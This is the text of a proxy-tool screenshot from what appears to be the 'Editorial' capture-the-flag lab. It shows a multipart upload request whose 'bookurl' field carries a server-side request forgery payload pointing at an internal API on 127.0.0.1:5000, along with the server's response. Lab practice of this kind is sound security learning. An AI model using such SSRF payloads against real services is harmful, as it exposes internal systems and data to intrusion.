 http://editorial.htb POST /upload-cover ✓ 200 217 text
http://editorial.htb GET /static/uploads/59cf5902... 200 863 JSON
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3775361110252103682222525
23
8 Content-Length: 392
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------377536111025210368222252523
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------377536111025210368222252523
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------377536111025210368222252523--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 02:53:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/59cf5902-7c29-4caa-8bf0-2e80ab87bbd2